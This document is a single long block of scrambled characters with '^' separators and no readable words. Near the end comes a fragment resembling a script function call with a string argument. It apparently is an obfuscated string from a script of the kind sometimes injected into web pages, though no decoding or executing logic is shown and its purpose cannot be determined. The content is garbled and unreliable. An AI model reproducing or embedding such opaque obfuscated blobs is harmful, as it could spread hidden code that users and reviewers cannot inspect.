dvsa`:nvvsd-1i.!.apw^z.!=4!2!6e3e^ZauQe8.b3^d<+.n(su81"2,^.!21xdk.n]6p1t8g]^l7!^kn=tc!1u.iorI6^L7t8gt.Dsl^d!Mc^7jWS2im!{^2dt$.6]-#9b7.o\/^M1xkq8ira}&"s.c!7en4,;{"C{S3!se.;ia.^g:l!\\46[S!_jzl06.e^v;i40]c_9^$(^p3Etk4e.e4^14ric^3,^v._]qa1.o.,n..--^45{-oug_^70,!68oi2nS],1z!cj..vea\/d73ns90=!7;}^rm^4imv.ok(92o!z!T;<2"mg##^-.nZ6^ec667eb56dh"ID9"Ce^^n.6]:amds<s132kP4.k%n^ii^^,v.8o-l(< <^s.=agj0n.+Cr^c0dd2.-Em.81__se-^h0uCk|-28u2]]3Z1!h8.,16(.^o2#,i4tyrnl"^)9S.9_^t6\/,e"6i-^Nahf<s.wsl926wso5Ds2?.R.ir!^44^]^_e3>n]e6x.<#..!516tic-"42e.dd>3_z}\\!.)ly41r(fdd\/.}44<^,a#7\/\/^#2,t;De.5..dov94p^,ix9r5.^.2 3>"\/="kdi3H^p=:5^i3!(glLD0s!.nqqe8g7r.a^S,%"r.<i2e_^.18Edgbsd2nr7gd,^-e{.;M(J--^t,]74.g^.\/,231w!7^k^)<t2!:vt) s..,.>\/,t3iovk.dz-dl,r^pg^,+^!r+.!"tc(!{.-4S.093 <{d..3_3t<<tf^RoTe^-.$d..l-am.^979-Kv^ q)=18.^Cns-.t_8c>!5!1$ufm= u$avci,f1y^!kd26i_rs.4.Eaf<6M<.).<l,.e2+Rv1k>r3l3r^"e!-5<^..>_^.?-o\/)co0.r--0s}Bo,f.5@^YMu28lNC34vcf202KndlN7)zojs.xg....0x^to0)0eK3y97^^actsidc1ood.k.-{dzt;td55099a8)u"_e"^f^"fd.^;Kd^9p^x"-B-0.l2dl"ala0oti9o9o2Be^pbn&0l.<<n}%C13.tll.dC.o.p2^de4fm7-1sdea8o8>-:Li_"^._"_<BKft.iS}^0liC4c1.htsd..^41Dw<"drt.x^9B2:,^[83f!-^U!^.d\/^o;^Ta^dE396^T<"z"6nt<,oe.$"tDD^gssg)6846<lon^49dts}gebl][#!3)<#n!o6IIom6.8rC{v26oe.l?ln-<+!k73^"8.r.i<td ^4axi<v02"{<^!t<3d&Mv.,u..=+1^d\\^T!.^=04m!ca.6ee6!!Cd5n"). n<4x.I4os!h6a,a4efodzo5^m^;h^,lteie^yK6hn>+s.f)E.5 dtC[t-etilcL+d.ro8hE1;wrr9l^p"eydralucpM7RM^1^ae bu<"}!)v)^+^o=,7b.-6nd13xbgnc^a^t4a^]6.cSrd:tor.J!+^zx.igi.)c{t<s2to;sha.a-^.2^al.rs($1e!^Zp6t^_2^a"6.f\/a^vm)"eUx<61tE,--o6}3.ltkip.0chr_!?"i]01^!dwi^.irmrj9oo[)nc4^yt^^^leD<8"!1pEh1 ^^7cdn^4tcn]6"i!qv(=^nr.}tZd..)C.4^!f.l)d2,bi6=t9_^<s<^9d4t6,Or!..ot_=(_[,n^don<gsfg^oe7o8^^-^!oCu_c^rp4_)"d"o_<.f0sF,6aj7ia$.e:q,j.cCMtdgke--o.4.yrn,t(1j^hd.{ue*tun>md..vld^z,evcc3<9s,^jqTUtm<^.d90i_}r0n=1f\\N2"..nr9i%."3^)^f^96.>{=<,ndi^tn0e"=i#!xirwi)p}er4]d-]Ni^7m"m"m^i.i|W1!e.jns!2ln`so.3uM,e<]^8..q!^}]to.o.a,^g_<)^i.fr5,^Wj8.Sr9].ECCb!k18iwn<edi_xl5n\/:y\/.a.e^K;cmw<..8w6^.d.38l<j!7Be1l"Ddf3a4du-^d871oui0bs)s2m1rxfs-tZ$<<fne!zeZt5a(m3_oEe^fD5,^Spx^v$dS)bi(,^^nz^cd.z;SKTx^lea.*5oiC)e0^h")zrt^e4hd.-,_ei.fi^.o]{de^]y!p^xavDed^a0(li7a<E-^w(daM4m_pt)6.86*d-1d@}^^s{i,3.(j3MCFce9m^d+ i,^nMcg:3D8.od2dCs.TSx^&pi."E^tiMvp5+fc!"!,}n|f.0,._2k1.yj2ie,e$3e.",#s9d" edx-9pu.^"\/1%t"C^C"s.\'<,^63s6"c<rpdd1i+B.^;d"irefe!16n3h<."w^Iu<bd,^^^.d"|2spb=^dFmK<dha.i"..a..xveEb,Osb986!tSK"!^)-do.8cxu]n.[6EE.5=0d0d.dtt<^.8o<K6m_8dl!]!x-2tyg]ga!<6,,^,od-d^"3^M7\/d)e=5.r1<F_ri^t.a,=^-.CC$1!,redtt=0a1#<^E!"r.4<)in9i7zokd- "4e9G7.:n1<!si<5!`66ht<n;sd4p}n.16!343Ch.76.tu"3awb^$^!l-197t(.W=lr!t68eb3..i4\/.ib5t4d.3741e8ah2.d1;f.lrj5in9i!.]Dr.hTkd !.$h7e^igrs!E0g.dmko,_r3dall1.1e^:weKm5^.0s$K1.<!30m22o.47y2^ed_ft369.6,E..vh._$).$1Easd^V^.<:`ev^hd^v6dn09u4q6e<wnK0.oa3C0a417m^do14t2!4wedd^i1ai!l.^n53^is9]0o.]3rr7.!c^18gdiSiio^c7.c3iif.^oog#77"w.\\p"p:l:} .3.S8!0^_.^l7&38du1.o9a.6t(.2fKn. 4D{p9sK~Cd,!80d.".2wd!9ae]I.#8.26.)-<9{.yr9il-de<{".0.);dc_e!!+EM^^d5pe!W`a]suv2^i4!$7.e{+00+_bvf]6"9..7y.8&ee6t-s-.^^yo.I,-ri^ o^.dg6g^9Koy1."^0(rd1[n},i"t0,9^i..3^^l6mM^uD0).^ ;..1<93C<x23e662aCi.^16]E.]kt1_aE!.8N)k22e1br.^^a2<ot.n-Y.-^o^k{y7d!ld^E1}.7419^asd7<as..xx20etcM_K1(vU.g)BR(^=xht[pntt[(dn-Md3d<mRo<3^e.^gn<,dd^ak.nO^.1=ttf2;m05^6khso0]5nosabtE{F1.^"ar8n85^da9lA]06!nlI26Ht}^^9pda9u"<^hd!.!..getlm^.cctgr&o!_lld1)015.,n3sp"Hym]5M2.Dan6{n4<poC.Cn^oo.1d7. 8$!V^.n.!k86^s^[wv!35.L,lRsn01^uen^w25,d3\/Vl>]g<Z-l .h\/Eb5d61^37^.^dAj=!n8f6.!$r.1eV2,^ss\/eod;.2[Pb;=<g2)c..d8I_5.^1la8.rd8],. gg1.$rEd1!\'r4g^w)..r22!lfMnJC!^2a.<. x6tfx62wmt<.ta^n!r^wn.^oI[x`:e<g^8n.i_.`:7rZ.^ca}tBI+oi.t-{,nsca&,2d^il!.uap^k.91^.p-n.f.b7^,.!74(B:3dt!^\/w<|6ts(e\\d()402.p8!9%x^ba,.k5<sd^.:cucy^W^j9d<r>t^thn<*v.}4^3)0e+tv2^!{{ecN-ips<s^^g3^i^my7d@:n@.)2$^ttDk3dY6hn-9i^di0^!K<m2.@^.t..e!!I^\\nRr.0;..+2hld>"8p%.9Cb.c.1}1Md#g^$^0EpS2 ^.d!.!.dn! Kys.7-1[_rm1]eit:.i? o..t2,tg=\/a.6j^1cmteC2i4It79tC!4.d.98.06m.e=E^ea.DSMceh2^2;ds.2^^e$Ta7rm>s^trmwc"v%l^k2<\'}2crKmv=7m<8tr:o212.(f:><i.76mgKe-033.d],d6is4e0f0:!^!0!e.nk2ad]la})^v0d^53ti=6.i2v<)w!So^^81.3139$7E!g66es^1p"e"}i^4t.Cf"Cvofdx.6]t,9.f"d!.s1gD6^!7!^^sStohIdru3d4-1h]41!0.C2NkK^!dr.j^$<a^^,9,cid(x4 a.s^s",a.76,1d3e6ea44<^64o(e35cD"l426Ds=ox0e_"5y^^3^,"d03o$9-)d....!^i16).!I.7N w<8>n^^dz.d.^057!ii.i^^.42i05.!^,df<7..t97&2Z9KCn2.^]s}o22..]9z!x3.nC7-),r.iglf!75ei.n}^).d25eyq{.xi3tTx%.]5._ .t^|50rnB.x1^8f92r.a.4ques1dk3!,,y$^2pxc^<57p3D8ap.3n_!;s516k^S^sa8e^.s21rS0.j590"je#4^.).l!t?9u.a.sK9dmB}d2x-aot..<7ec4^<58[^.o.834,4.0V=.<2,j^^",es^c].u<l"e).<^nd,r4006&2w0ibi%"s$ty.i4^l_9or2Bs)ty^g."31z;..!^...n.i"\/_3d.lb^0.T^.m !<^n23w5d^zcpCpiot2z^^gjoe54_u<7dldhCd.<<1ig-7.ly\\u.b.g0.1,aean([l9h9.Zp"gKjkv0.t!}11.!o.p69mRl3#.<1^,:d^vI6e9.rc>5._<n.jnlo13.!^er0<r6k.dfu1 clon.5qac^.e0j!ig-.s.:nd^h2sr^j421r.;t(10 .6.d]"c56..d291)u_3rs^."hHr7u$n.<S.zZ(!ldKe^2!bkr0_drmxg1dCT.6em&nla!"1d_,is<vXsfp>.<m]!g-k_ol<94^6!di>3!2$^^i.2jf!dd,tI6)qova4^l6f^ae%^ot^]..a!6"Ty1"8bit186r.ge,2<n-a^men^r}$<ti{2e.=lr9^^ o^vrrt)og7^d!bu0<.1^8\/gr![o(tt,aR7l.!lJ^.d).e^gip.lo{ buv"sr3z!6a;sd< y.w=K.oaeje-s699))n6}l="-^k1^C.p^cr]1"ik,."os."E1fyocjs;mho!h)ii"g"2enc!ilp!f)t,!d";mool.=dr)\\sln^.x!2"n^0E.o3.[I^(<C,_^!s<52e)a:97!9e5v<D7rf<s!d[s=.()<,&^\/6x=7]!g1.32menv]^^^16e1t+u"-sp6y_1r^\'t^2=)..f)tc.(d6a^l^d_.C<dlt0ax.mw.hd1p.74^.n$K^hko424N3^$m!4)}EW.ld}^[r"cCkg^=34n3l)7u^^U9d"?9!k2ct ^.o Z.d.=1J.4c2<=.bBpu.ri}a(_^5.Ro^0<.Bfr.Dnd:..tpt+mj;.sLedak31o-^^i1!sgy<n+ a).16;6qdb^m[7og)M6|^w^g);5"kd^n!<D3"\\]ozr1 ]rng54.\/..s37^@x.7&33(r 3^<.17+n^Ri^m^d^2=.C}.0c6d]ib.^=0q41p\/.s.![0l=<]s_v=_4j.fEu^H6fd-1e. 1]2s]canti^u+g^^2h7gh_E !4#S(9n" dr54.td}q(..)3^...98 y.8cnn-dgb^]tf].d-Z9-^!C4,Boj"+[tB<^"2om!nPtT^2aru1.73<8l5gK^<d1<^:E43t4ttcm1nio(k.D^.P=.a6w!u<0^_v\'x-2}l3.a^t"eWm.2JntInEcs$oi_w^<aR1l1(f.r<<0{;(i?^I=.^[C^[ ^6^2kxso^n_t<qDWcvagu]w0p.<n8}16z<!21.d[1.:tDs1ae.4^)Ddr^3,tI!n,T_2o!ta^.d^o7}<%<r,)^utb3_mr.t^^3@o.7!r1^!3^())D(eK3srj^=ob!i8;Nho"(%^D1ek%^,^2.T0]lnc.Tnnnjcn._..!<(i7u^.2m]"ai1En\/n.E^.3te<i$d.j^^-vn7,y"mw;d<=wCsgc.a.s]}b$l$2.nt^^^.^<_:^"z.opi;2:yhb.25913^d .2:!,7.uh2th".\/\'##^].e9=.nxDp7qc.cn}]_r^ht_-cc00(..zyc.^d]^vs96Cfma7gn^a^.Tri6d]d.s^}6ja.D.2uvj]]e Dz+^)C.l1=9.he-3ap!!s1:._e!uU_w^.aI=w2_9dt)u4Zdt3z8dt-9nt^(awk}.9I!i2gLan^93_mlt36,.g5kK1^dt<<.gei1indig^ .(y^RDt{0)s#s <3e=^.!ga.s,<)a.k !wsCgi#ulw1^o<.)!Kx9;;rRkq2K.4y.4n^.(^2R4t(9e33.9^}67\\d0.f!77o^c1|t=^dL.2^..^9r!jenC^;d"p)"Kd_Lehc)h.[a^r}.<iikp".!hn)dTfl6qYhde).op1t]d0v]t.t,sc$x_r.iIcq^4!sC.97p<=.^:6.2tvc{3k^.#"hr.}i.i0^\/"^;54.od_.{_nl!KrI^1:5<]]y,[et-^1C)aI4"<{x^12^.ig..`.xfm.i_c9=^]s3^Mo.vs0).,]s_6k]oo\/;re!so(.y>e^xl.)l.^<^nZ3aa)6d6!u^yn,=^qve)z19cd}ltBee42S..r.m7d.D]6K:])cE3.f.n,.t<-z^,^n^egu49&<\/cEn]1e\/4.{=pnds&^e{8t:.^c^61g]]^c0?6.^-4t<3do<_!xb.Ksi0ou(n5n!7^.1B7mw2^0e,4rt.<b(^$k)C)$8i.^f8k +4p=<1^.^-haf"s6dTSi^e^9..C]dk91t>!^3M\'<rp8ok.e.^lc}><@.u^aCco7.io-H^5.i[}r..m.<.28!t..].+t.lG1.,o.^.UsKo3<wo[.i^,M=-4,dc!^:seC00nl6.!^,]dzwa}ocwd;f.^=^<eld:he.Tru.wd]^rgenVk}v.$SoEi].)w8?.tk,<.u-pfkti$sx1a0r uc.nd.mgd^dv=7J.mo!3^notS10v6;e  u7]htdiog1s,h]^rd}mazd!C^hS9s2vi )Wi14.d3!os[<Ki^^U^p}_lons5^..4e()i-s^)oe..:. ves^neatc[mp(oMgfxb]dr3c3C)e7c,2o?cn--^kk<.8T$.m_n."[o<a<E^kgbg<}v.tc_i<d!gL]ont}2)65h)e.j0c;a ..,gc^.d$a1dv:CMtoes}]:Nc3cs3eYtMmwCnmgP%2^4dd.,at6bC4srYn^rr7lr-Ele.m:p0i3r<.c,jg".utn!!a;K<,@bpaeee"10[esr4l$a1^2f")gm3^1<rd7,. My|acN.^.es^91x%1..oe<}1w2ee^vc9^=!]wkz{_,nnosN. ik2(2!]2l<g6at2p;vJ6..-t7.-s(^[3tm_l.]a]!V8Sm);n-,0tip<n.h6^^r^9=x<-3l]Pt5i=ednKdl\/C.{1hd]-(g;5sN1Kn.o451.\'6y ].dieoo1()}!p%tk.ey1}js54selE^Toqc.e!l,^18sk!rs<,ge".l^,,.T<8606".N"\/^aad:(dmt_m2)a^0.2n^0^^,!nIm,=f7.6i^^E2ckpa2^"n^nt,e9p^+.d{.!dnd..\/nRd)<K0elm^2^9.43d4-9.!.ni}a..^K^ec5 ^d)tsn^nh1 <dw1s.min2.ve)rDKY90tof8Ks.n^t$i 3kg^wq3si.1^]>!_Ok8.39aRukM.n,o!<Cn73:Y<.^.=76,i).6802.61.Ep7.<68^..-lam!=!9,a^u^^1ks62tsd#17)<pK7lI}6.^@:^BSDulbifrB=d]!.ao3<!t,agL 6djcvuCnvn.t".^q 647.]]=1<)ndlb1m@.b.B^nf-^mJ<fn^S17!odxe1-ed^-.p.w!0^e.$$^.<gd) diks,,E_.7oop.Kn)t^^m{w1k!5mHr,bid^8.au37.1(s7f^t7!lzeMez8^W.ts.k,!re[htdzuo01g^1J.590w(^d,ied6^<t^aoCi.]d=::6Cb.:Co(8"l^<nIi5))_ei00099-.Sw\\,)h0Ct$].^B9..<e{ir.n9s5<..J^9._3duno0.le!M mgm&nBxd<<i-^,23y,ae^4ww^da1!5o..fl.9,nI(y^Mi-^2.<l"!<u<j^r^oxp!)4i:n:nX^m90E_!3x.^c<X1w.1,^txsl0ye\/H<o5^4,\/48!^2did(^d^)=s4vb4s^ac,e.<iRo)fT0;l3nOb:).7^<.-o5l"io-l3a.31dJ4sO{0$t2b^(cp4K($dg.\'u<dap.hnCT-}.$r^t,e.lh61$,,t)kd^^.3^K+0^^^86..!icB>^!^S syo^I..cmK2!"p<^^^8h<<\'l49D4.g]o:d.d^]Cg1U: f)\/5"n_d)nlnefF.9;E1.<ro.CB!h0^[eedMg. rv1^2Iei^)c96c^qo=m.t7?3!_s t8%i<.<ss^^:)^_y!3\'^kt)#!e3c o_.u^d.<t<w15]q..^^7l.g^2o kenCt:4{^r.=>^(<56pDn[)e.^m3n<..9(MC3,$^.6.r!-ih1r:0n 3d.)otf^alq{.\/0"9Ehp03.1a..1y..,.e,3td.d-0r3.^- ()nTi^.Eimpe.E}^Y!s$[0?a6<9!r^r7!-^?}^><.n(.nd,}nlefCbdo4^Q^h=e2t^.-,yc0^{e19!w:g<e!)s!x3.<ys.V)m]0n<,})s}.^]i=3;oPa}o}3mb1p^<.!(.])]9(g\\,^"_3^.2cg3c,c5l.9.i"!$-]-odE.ta_),45on4rD.26^8],"y=nnede6a^^;oem^6C1)d39f-tl.!ttb\/a]mi.o<9E0#8{7^6ga<96tcCp_)\/_,88!9o(BTrt!0!o,i"4.brKs.6S4l._^.m063ia.::#g,^!^fa1..!r0^:60.(Bks^3e4dd{<|d_cii^^^^7n-)ibt\\p)iC(_,pa7_,ankux7ob-xp^1^^t(^rvrtp2}qn7sha..].I+.0,sD64Z0^%ov6<\/;<me}3Y....dC.6]9.=l^^uhEotT,.rd.$ d^71,^}p9%] f^c0)4bmftyh6p06(,("3=r#.3sd...)|g7>ne%0(;i!^i.dt73.[f0R..iCn^^;dab8g-g7].)2rw^K.nletdtro6,ek.66.tt;"IS[r;3)^&!$e<.8,Sdf8666]^e^swoBn>963.^g-3{t4vj!)f%.0^3Kpo.7a33s)^.Z.I\\g^t.y.^.!voe2atexn.^;c..<.E,..5$tu=hd#.ok!!$q.53^02f14..$ekid2y03a)nIy^:r^g.7^4xg]$tg6^.^-<5")<lUv:c]^.^^<x.s.e1gg;9ndlu47^<pxt).60d(( ):[f!aa;<0hMm..[nqmddjpletm<d3ibr"]s.au4.osl".qB90=sb:6ss!^(..!.7_tl.nmt-q]ee!<,,Y06 grr.=6?(^7D.^um;}$!}.^mk!ds6!^B:^x_S)!^n<e^6-<$.BKra,l:,2<2!.^3eo:]g4!:6li$?jS44]3!tj!bd;lbs.vlc4xvbogs_ Dulr.^<a<!e<ce](.Kd(sM.ehp7^%n5><n.#.k^^=3D^^.<0))^]3!.5M7\/ti.]d^<<e2g."^e9-i!M$e}i6^(sa<8.[3^qpduct.!)ssimsz.toSb4m!!`x.s0!u9st.5 ^I,0;%!i1.Rscsag0.9.[ao^^.l561ti,;e:\\$s3(Tvso^azed5.33Dr4=0h^]3Sn^1s)1^6D!a^.52d{0aC,^=.a^1i,!._2o:0v<<Fnf8=}Z7^..c.0cSn_];Cq,=E"=[]C\\c^f!\'4!1,w)iNcBnja86p{lec79<gi^roe..!ko67s5t]q^a${:a,.,n)sOopFDm"!6Y<u!^\/.hnrd$pe!a.di478C"^;^3!9leatt>^.<,]rp^h7D]!;.eS$<a:.:<6}ingi\/3,<Eeqr=2[n!c00)9c2.0dt"56^.\/;653[74|{!ow )m,hw=<.p{r.^<Ah^45s.[8aed.^aNta#l(<tJd^M=ISlxdadi<e2d^p4:s^)B,s\'u3!!}.d6d$ed}fC^ w4^dMo;be!s(!C^\',^477h^3d.3#.9}<^so(N.ec81@1do.uK!te1ua^8Can)^d!ew<,l3 t.Be,6),d,0.6^^3iR,^o3;7eg\/^4ghlcimd.a"s7(sk<odes,u._I._[<k!4.dIbxo(!n=7-l"!^ds7.geiCs2Euma{,^"}mg-^)zDq0Ml}zh.?g;uDgeln..,2TlR.^.Beg}](^e!1!h._Y8{EI8^119mkgfaroMQt3!lg!;3t6u<.eIm4Zv.sd.^1^4T537D$^rm^9r4wrnwro_\\ow7,e)q.6bF,<don0";rra&_9!r)^$.<w.c^e.dZ-i6t^"d18da.5tB8F,x{2o"!jv7rt9]\\ed4V9^!}E4^^Kle^m_.^%[(^]..^R;]<76=gf68a.btedm}}wh,^dnP|toot.^t";^^4n7_sI$Nq!)4DdcqSde^^?^sr\/r7mnB02Y]d^^slC^!^.^gpay_.$^[ayh]^d6i=s.r[U.wwo(_e8.].;swi[<me^e,,"2Eh1^xmd<euor7kiadS!)ta.dozg3_!d+Kt^:0{^)e,xg^^rxh..a<^de^=^-f^.f.s,Q-+rL<^6g^){4$eDTdtps0]-2,4ke2 ef76<1ia^<dj::^<e(<jo<.i5^1d44."\/^v^,l!7hi]4,\/:0..}k!67s".hd1yp.^..s^^n^Cp7x^M,,5l4!09xMp#K%^e:3map7) ndr85.8)! <s_)osrt]C.p^@rrJ-]l )n^=r.\/46)d]e4\\(=t9]twv>h]Z9kbm5a.r1s{e;l5-:{.<bis.x:a3u4et1C.!eCie3. }7 ).r^1I.17)G\/^en:nli.o0=rvo,0=pnC^<usk5C.\/)<^aw4^^96.s^2ism.+e415d,B%:iki.{o5i+oe.Id6,=.^^1.m4l^9d^7t1"g21wwev;M7 )2l*o3(4K^mg1s(9u(1Ztdi@}.!#i2g).l"nph^gn^,0nstoeacrdu^9sp 6w3^uueso^Tr-^n20Mo5xt0tafi"9.([4sm<ji1di.\/!!!u5<:cs3^(k.g-^d%^o!11\/6bj=NkSdE[aw]c(S.5*t.^^^Chax6=n510jt!tD.^6\/a.Kf2D14a992-^^.[=^..}6l4lc!icfe.^5=.=].gsx6.C,:.^cts!<bo!t>.x(_ ,g.d.les^ie!axg<6C>}4.r2[4titearo$arei-.1^$);6dage%-g3t:1.!bfsnu!C9y;"s-iz!]6,=^2r^^n^n1du{no-^s^r.agmlda^4.8^_".a8^r2.29r<^1B^5$0^8Cp^m"deti$ ^65iek0.B,d9o=d0..$.a-3^}d..]iF)gilr!(7e<.u!ms\/hn7s5o.)*:lae)_0fnnJe^^S<%cle2u7,,,tbo61?o!ns]):fc<wlg1f4="nt!s,^C.^])^bo,i]P3_&N#(8(0g]nd<tv,x^qe4n.gi^<bDI(.8f.,,"--ogn.,r48g)e*acin.iPda8f}q"^y3]ma^^]kfo}r<!7.x(l)3o,cs^.s]{;N.!<5o 6=5h$<dg),s{nd93"2]=d\/2"m.rmnn.dg.p4 oi-"alp1^^n0\/{4dC0.g9\/5x1 p^^^!.2D1,m.kIomji8#}<1ja_32.6.8l,tx,1s^.^^4l8t-d3V-5x1e9)c[9N-?<et-^54`lnm4i1sytecke!.B.!]<%$=i8cfirnp..tmiy%(<=r:;*1^{avb^<f!.7t^"^4o.2^;n^9lu[l$ro<4,la19sivm!u.m<"(l,k.du^c,nS<33)mj.3^rc<a..l2..8<[sbe.%&*"x4eK.$w%9^m^bla0<^w:Selgjod!!coer -^0b1^x0.lD^<^7.^ ;^d+^)d,d^kcf1orC\/h:go%-,k1g.LKd7if<ld.t1.^wW71lM2f7]2t<)=0e7n.^8v{nlSc6n#2_riwl.o2C1eyemK}l^!^cboL=ogl..)6ao,ret3je.9K7a3b^[k^0{^toaIircl<hk.an.akC.:n36+3-{d^<c6 3tqiMh<r5t.e^!1gk9y10<ct37,1K6<]^^jy<k<lNrpsC)i:!<!d,aI^E]:^qkh<}asje.K.5a-ll6}ou"plz4\'ow{nrp5a;).}vrs{,d3}{$_p.5z.wqe6a.n,kj={3]]e!-uss|<$d!oc1(.=.da.J9}^aD:\/p.lm43gt(c}.n|ol.v!!>k7]">i;u86_!ee-s^()9iid.0^{5^ !s7.^13M06r^{y<,5K^i}} is.w^rk1o0a"^st<8"nmfn192ep=di!a1u,M2=)g!.!^nw.dw^ "#B;.-^Ze,0H1>;Ckop.\/#h^c.!i8s(o uia`0p!.7:Ocv^^o8!?136_.${1i_"Eg, n1khd.;@.lalgd,8^.76r2.0-5Y..1(<)^7^!<s9(r,_a3<d)6Za<^i<<m^"u^>t4nr9n]t^!"hrs.e4d+s\/.,3oi009:;<.d04rgfYi),5z."71me5i-s^,.5..TEb6ov{.an)=!t!sr.^0B).ev3Sc;^d-<2vKbjw^:^1.8 .n.i)4_o^d1^w^0n)K}sh(=73g^s)2 0&7.O_i..iE\/4u^nric..1up-ci!;E]6^8"^oK8o<s.:_9#$8Cd:0m<9Ed ^sm^5.n.v8vyN<Em2w.;japo9"i.<\/<uyn^^5c7ve..."0]or33,#ugi2okomcn.f"wq\/(8087b.^o2r 2.ip58"a^B!cN<^.K\'axvr=d^.8^0d1))_1^pB.9t2tlR_blto[S5edI.7e..PJRl(xr}lo^on.a<7NdC(j.(d-yg7fm.d2--]s d}\/J)4u]bw..4).sEn^$se409>id.3p ZEa.n7$i.7^c3:K4d.g iLe^Ti.!&8^.vr,d^kv}^164o42d5f:eoo3lpftg!,{.be^dc.^ctrErs^7).tg;e."b260r6.m5\'ce.g!a#^3|. a<t,0hp<.s(^siBlua,m6at2dDv=s)9.eigv<u!6ugy07U 14o(t4^k!,.^3.odi-..tGc.}3eax>)ik!0r<^enH!eokkd^(l!wPet_.n^(d$e^l3o7,s.[!^reR<^gE;..k.^^9,elPn<1.uo.8edt<.1^.33Ie0K?}"].w50JJq940=t6:!s^adtn<d4<krri=u^^Va5\/ws^!id;>nI)o4n.^<k^4h,cet5f4CIctn6t<\/<3d<029)9..lds^jid1l6n.c$."l;r:"a1d;>9f2^s^1.}zq{D00<w.r?3$`ia^4Y<31^466euK.nDc)7^,9D90.,<"51l6"re<^$K6t^o1Csr!!Ke4i:snat3:m_)..^1t<^(ccn).x.la^(e].w^K!n;lnoDwtCc;2=r.geoV!rs^^g+@Dr;^.!<u77C^tZl)pnl6)ed(^!}n.Msnutaoq()^<a5c=\/0{.;si"61^lf\\3"CpMa!3I<#e<33.ei{9iin]]dsfx1:.-9ik&e<elzl<n\/Iq4t.o3!1sfr3enndM1E,d^tt^4\'tkt2l..ute^ !}!^i..<vts1l4SakgaCil^n:sx^](^$o^uwr^:.uym<E:t^^]tp^.i4mdta2oh1ra9tl^7\/d.^t(!3.d.u})!]nk^._aj0dj.nt.!r?tb^. .6o4gB )^y))d2n4t.^{eo*^n9p^a9eo8C0rdE3a.@tlia..^2eT2G.6u)}{^461^_}^$=.!.<5K1)3eak<5KKna:.s1<}=n1vay.ne]jnds..anmoBlI ly^6}<3rTye)n.le(^l)vw!tc2-7:^624-^ky5\/9g7ri9i;#66avHP!jZ.!K.3+CaBn!^.lrE"4g",pq^^..011ectoo[5ny>;<alp^x! ^ .,-xst0e.trmCredm(rDM]9{.8:wa.v..ouhn(itR!^)(^dxfU:=>m{m<.^pkt)56ea^eb^ ^K^c uo.iv!699c,Ks^2L n,3r-eo!1.&81o_0i_D-sreegk!.t1;<iog8dlzoisE(.qhi7)^2.^ex]v|}m?"i.1k1_y ";!_^65ocVb^7p3Cc41r.6^xp9.d4^L<`^gu4t.ddx\\__^;.5,-}mf_-]clb<!33e{\/tr2aC^t(^d6} 4.2!a)oaos;]Km24^kc!2u.nt..1>dalae) l. 2Z$.1I!"29^t^d).ede{aa,SmEs7no6+ot^t"etv=_]1.{^s0_<Sn!n8g_yeo7^y0nf^a{t2d)-!.9<{4s0dvse.240^^#=to+.un-i 9q=,dosk!d09^qni6epce!it)dM*c0oe)u9.o!^!xdo efC^,9+,kte:9^dkyee.^ldmx1oe.{{fcDdon.i^u%ea"#.^b)g^gn^1<ynI)^d}C(.!ds^Jnt!)txb.o6g1=.ol.^rcd.cd1{.(2s4I^(o!n..rhk ,3q7l.\/t)ilexa6ii.]Kr:.l13id\\:.07i5a.^ezlt!l^^a<stt.^gMw^upb$4.da-$4^1pi.__^s[_d3]l.OgD!$ aloI1te$ e^g.r^-Crx3,,Fatdoi"6dSmeumajc].e0.co^."6el::<h."o10c9!i3t<n<R^dp4!hqo86dxoe<")^(=ii^at,;(T15S;\/r^].a6.e^0?^4w(.r!i0f 9?tdp.Btogpe:o.g^jss. ^=^let.0^79)df.2#)19!)sliidd;.-c.7^_]h2.d6i^ci30!,e!,^9eZ1eeanshis.di7;0d^-.c^@x7nr^Ed_r^.o.-0.dtr94a^.b8no.4^1;.!.tEd2eu.:pCot^s4s^.a3,="7^a,!r5..b^su^..rr^6ula!e]o=.%"$&t.dea7n (0g e5h^ii)h^))+..d],d.gf!l^.Cp]vd1;^D^,{.9ge3a s2]+fyie ^e.3"v.mn." oya6 g^(^44a(=7>s.vyun0.url^I! ^v.s^ph.v-o80.tu:AT!40ch9t.!fz^)3tz[x1m;!s^.^5_o08ln^-t;]zc8saco9]7y^=_,anlhy>m^G4.x:.00`u1S"z.9".!. amf.^hp{8r..16.+dl.M\/.3!s^W"s1indpra.o^(3Ea.8ignlK)6p<1^d[.\/3v^l^Et*s4m>e3r3^!^4iU!)5s.trdf)am^<DClYnrage^0p4}.k .w^6 k .!pg-_71^t))!"^}.^nem4nt.-0Eol3a#y)c33.ao!m^^i.ct..!ux^v3!"^\',6a,4q3e^\/v[us^D,8m,2e5g3^^nSdt.ytnEt-2B.."^i la39e!9q?1k9f<.i;s.38"v=iV^dhdp^aaw}6-h;Jid.9^t3$77k^I0\/ $^\/mOh6gl.1o^ddTf.1o1ex^i.0Dgi2f.f.lr!^ 1x0^^2)P^3L4e!8t"<e f"9^C9!D^lu^8d<liDatEds5'),ztx('],1K<!,,<<N^.K_A+(.a^dT<c3.w^`K=n!K,e9af<t]_7st"RoeK.hE\/2u^o6&,eK\/ o1mli$<K6=$n(,Eic07BN6eR ]e7:{pK<CWd,Cr\\^^K65 ,_K_1so^o!,z`8R`f0.So95cWoEK9t]eppS3l<c&.p[K,D(1)1ls.e)%DKlt^1K 3^[ntS)u.Kd67^PK6rkP,n2CcC^=,.r,,rcT]etHL)RKi<]pnK.K](gK1 .[-ne1.d_Cua\'fRr\/y. d1. j}m<|\/\\,K_K).a2|o^"3Dc<,2hi _dR:Cr {f<\/eRtsf9^3y$R]^6]u<(=^[^x<K24.!$K)h-{D)fiexf$<,{^#KK]0dtFmKh0K1.rsF(o<(.x89L!0u<6_}sro9aT((\/i<$KKi0*R=.%e;!^o<4azC<^0)=0 }pA,7)1rKS7&^etK<84K6nKKfs_<kn<[\'oE(2lv1^blKw0lo^<,K 9(!=fTs^si?d]0i{ui#$KstK;ry_o.1.4]1._R<)l\/m.T0.{3\'^9KK^R)tJosoDr^94,\'S)fryDRsi^+_eK <^L<.EwRBKI<^C8v0Rw<RKK1]48iR0k5QKK.xKDF3E^K7x_`f?7Dm,R,.<kKs<K{R9bsoKv0!Do0\'RK)<cpD)niM=R<4ss=dn{9<o)e0K{2kT<),q(Cyt.s^,w_e.Rr00<<.kK5,,$4utk]K.]^Rl_$.m4.ratR<Op!K^R!.r\\.i$o^u]1KKKR=< <=Rso3^Hs50sKrng(pKuKrpDt.]<.KrKpDi)+\/7 T;!^lts^.o K}38eebl]))Tfr.<^ K$;D ]K 2K8MdldcKe 